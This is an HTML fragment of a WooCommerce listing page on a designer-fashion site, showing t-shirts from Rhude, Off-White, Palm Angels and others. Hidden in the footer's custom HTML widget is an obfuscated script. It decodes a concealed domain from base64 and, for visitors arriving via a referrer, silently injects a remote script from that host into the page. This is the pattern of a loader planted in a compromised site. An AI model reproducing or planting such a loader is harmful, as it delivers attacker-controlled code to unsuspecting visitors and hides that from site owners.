</a><a href="https://www.endclothing.com/us/rhude-eagle-logo-t-shirt-rhpf23tt04012675.html" data-quantity="1" class="button product_type_external" data-product_id="39138" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39138" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/rhude-eagle-logo-t-shirt/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/rhude-eagle-logo-t-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/rhude-eagle-logo-t-shirt/&amp;text=Rhude Eagle Logo T-shirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Rhude Eagle Logo T-shirt - https://splyxp.com/product/rhude-eagle-logo-t-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Rhude Eagle Logo T-shirt&amp;body=Rhude Eagle Logo T-shirt - https://splyxp.com/product/rhude-eagle-logo-t-shirt/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-39123 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-rhude product_cat-rhude-brands-men product_cat-t-shirts product_tag-casual product_tag-cream product_tag-maroon product_tag-men product_tag-poplin product_tag-rhude product_tag-t-shirt product_tag-t-shirts product_tag-tshirt product_tag-tshirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-xl pa_clothing-size-xxl pa_color-cream pa_color-maroon dc_vendor_shop-mrktdeux last instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/rhude-raglan-poplin-button-up-maroon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Rhude	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-RAGLAN-POPLIN-BUTTON-UP-MAROON-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-RAGLAN-POPLIN-BUTTON-UP-MAROON-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/RHUDE-RAGLAN-POPLIN-BUTTON-UP-MAROON-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/RHUDE-RAGLAN-POPLIN-BUTTON-UP-MAROON-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-RAGLAN-POPLIN-BUTTON-UP-MAROON-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-RAGLAN-POPLIN-BUTTON-UP-MAROON-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/10/RHUDE-RAGLAN-POPLIN-BUTTON-UP-MAROON-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Rhude Raglan Poplin Button Up (Maroon)</h2>


	
		<div class="colors" style="display: none;">
			<div class="pcolor">Colors:</div> 
							<span class="cream"></span>
							<span class=" maroon"></span>
					</div>
	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>703.00</bdi></span></span>
</a><a href="https://shop-mrkt.com/collections/rhude-1/products/rhude-raglan-poplin-button-up-maroon" data-quantity="1" class="button product_type_external" data-product_id="39123" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39123" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/rhude-raglan-poplin-button-up-maroon/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/rhude-raglan-poplin-button-up-maroon/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/rhude-raglan-poplin-button-up-maroon/&amp;text=Rhude Raglan Poplin Button Up (Maroon)" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Rhude Raglan Poplin Button Up (Maroon) - https://splyxp.com/product/rhude-raglan-poplin-button-up-maroon/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Rhude Raglan Poplin Button Up (Maroon)&amp;body=Rhude Raglan Poplin Button Up (Maroon) - https://splyxp.com/product/rhude-raglan-poplin-button-up-maroon/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-39120 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-new-arrivals product_cat-rrr-123 product_cat-rrr-123-brands-men product_cat-sweatshirt product_cat-t-shirts product_tag-blue product_tag-button product_tag-casual product_tag-light-blue product_tag-men product_tag-rrr123 product_tag-sweatshirt product_tag-sweatshirts product_tag-t-shirt product_tag-t-shirts product_tag-tshirt product_tag-tshirts product_tag-winter pa_clothing-size-1358 pa_color-light-blue dc_vendor_shop-mrktdeux first instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/rrr123-i-still-pray-button-up/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		RRR-123	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/RRR123-I-STILL-PRAY-BUTTON-UP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/RRR123-I-STILL-PRAY-BUTTON-UP-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/RRR123-I-STILL-PRAY-BUTTON-UP-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/RRR123-I-STILL-PRAY-BUTTON-UP-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2023/10/RRR123-I-STILL-PRAY-BUTTON-UP-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/RRR123-I-STILL-PRAY-BUTTON-UP-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/10/RRR123-I-STILL-PRAY-BUTTON-UP-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">RRR123 I Still Pray Button Up</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>689.00</bdi></span></span>
</a><a href="https://shop-mrkt.com/collections/rrr-123/products/rrr123-i-still-pray-button-up-blue-multi" data-quantity="1" class="button product_type_external" data-product_id="39120" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39120" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/rrr123-i-still-pray-button-up/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/rrr123-i-still-pray-button-up/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/rrr123-i-still-pray-button-up/&amp;text=RRR123 I Still Pray Button Up" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=RRR123 I Still Pray Button Up - https://splyxp.com/product/rrr123-i-still-pray-button-up/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=RRR123 I Still Pray Button Up&amp;body=RRR123 I Still Pray Button Up - https://splyxp.com/product/rrr123-i-still-pray-button-up/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-39069 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-off-white product_cat-off-white-brands-men product_cat-t-shirts product_tag-black product_tag-casual product_tag-crewneck product_tag-men product_tag-off-white product_tag-short-sleeves product_tag-t-shirt product_tag-t-shirts product_tag-tshirt product_tag-tshirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_clothing-size-xxl pa_color-black dc_vendor_shop-zoofashion  instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/off-white-black-st-matthew-slim-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Off-White	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/09/Off-White-Black-St.-Matthew-Slim-T-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/09/Off-White-Black-St.-Matthew-Slim-T-Shirt-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/09/Off-White-Black-St.-Matthew-Slim-T-Shirt-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/09/Off-White-Black-St.-Matthew-Slim-T-Shirt-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2023/09/Off-White-Black-St.-Matthew-Slim-T-Shirt-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/09/Off-White-Black-St.-Matthew-Slim-T-Shirt-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/09/Off-White-Black-St.-Matthew-Slim-T-Shirt-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Off-White Black St. Matthew Slim T-Shirt</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>542.00</bdi></span></span>
</a><a href="https://www.zoofashions.com/collections/new-arrivals/products/off-white-black-st-matthew-slim-t-shirt-omaa027f23jer0041084" data-quantity="1" class="button product_type_external" data-product_id="39069" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39069" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/off-white-black-st-matthew-slim-t-shirt/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/off-white-black-st-matthew-slim-t-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/off-white-black-st-matthew-slim-t-shirt/&amp;text=Off-White Black St. Matthew Slim T-Shirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Off-White Black St. Matthew Slim T-Shirt - https://splyxp.com/product/off-white-black-st-matthew-slim-t-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Off-White Black St. Matthew Slim T-Shirt&amp;body=Off-White Black St. Matthew Slim T-Shirt - https://splyxp.com/product/off-white-black-st-matthew-slim-t-shirt/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-39067 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-new-arrivals product_cat-palm-angels product_cat-palm-angels-brands-men product_cat-t-shirts product_tag-cotton product_tag-crewneck product_tag-grey product_tag-men product_tag-palm-angels product_tag-ribbed product_tag-t-shirt product_tag-t-shirts product_tag-tshirt product_tag-tshirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_clothing-size-xs pa_color-grey dc_vendor_shop-end  instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/palm-angels-classic-logo-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Palm Angels	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/09/PALM-ANGELS-CLASSIC-LOGO-T-SHIRT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/09/PALM-ANGELS-CLASSIC-LOGO-T-SHIRT-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/09/PALM-ANGELS-CLASSIC-LOGO-T-SHIRT-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/09/PALM-ANGELS-CLASSIC-LOGO-T-SHIRT-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2023/09/PALM-ANGELS-CLASSIC-LOGO-T-SHIRT-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/09/PALM-ANGELS-CLASSIC-LOGO-T-SHIRT-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/09/PALM-ANGELS-CLASSIC-LOGO-T-SHIRT-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Palm Angels Classic Logo T-shirt</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>485.00</bdi></span></span>
</a><a href="https://www.endclothing.com/us/palm-angels-classic-logo-t-shirt-pmaa089f23jer0020810.html" data-quantity="1" class="button product_type_external" data-product_id="39067" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39067" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/palm-angels-classic-logo-t-shirt/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/palm-angels-classic-logo-t-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/palm-angels-classic-logo-t-shirt/&amp;text=Palm Angels Classic Logo T-shirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Palm Angels Classic Logo T-shirt - https://splyxp.com/product/palm-angels-classic-logo-t-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Palm Angels Classic Logo T-shirt&amp;body=Palm Angels Classic Logo T-shirt - https://splyxp.com/product/palm-angels-classic-logo-t-shirt/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-39058 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-t-shirts product_cat-vetements product_cat-vetements-men product_tag-black product_tag-casual product_tag-inside-out product_tag-men product_tag-t-shirt product_tag-t-shirts product_tag-tshirt product_tag-tshirts product_tag-vetements pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xs pa_color-black dc_vendor_shop-mrktdeux last instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/vetements-inside-out-logo-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Vetements	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/09/VETEMENTS-INSIDE-OUT-LOGO-T-SHIRT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/09/VETEMENTS-INSIDE-OUT-LOGO-T-SHIRT-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/09/VETEMENTS-INSIDE-OUT-LOGO-T-SHIRT-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/09/VETEMENTS-INSIDE-OUT-LOGO-T-SHIRT-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2023/09/VETEMENTS-INSIDE-OUT-LOGO-T-SHIRT-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/09/VETEMENTS-INSIDE-OUT-LOGO-T-SHIRT-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/09/VETEMENTS-INSIDE-OUT-LOGO-T-SHIRT-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Vetements Inside-out Logo T-shirt</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>550.00</bdi></span></span>
</a><a href="https://shop-mrkt.com/collections/vetements-1/products/vetements-inside-out-logo-t-shirt-black" data-quantity="1" class="button product_type_external" data-product_id="39058" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39058" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/vetements-inside-out-logo-t-shirt/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/vetements-inside-out-logo-t-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/vetements-inside-out-logo-t-shirt/&amp;text=Vetements Inside-out Logo T-shirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Vetements Inside-out Logo T-shirt - https://splyxp.com/product/vetements-inside-out-logo-t-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Vetements Inside-out Logo T-shirt&amp;body=Vetements Inside-out Logo T-shirt - https://splyxp.com/product/vetements-inside-out-logo-t-shirt/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
			</ul>

			<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://splyxp.net/product-tag/t-shirt/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://splyxp.net/product-tag/t-shirt/page/2/">&rarr;</a></li>
</ul>
</nav>
</div></div>
		
	</div></main></div>
	</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
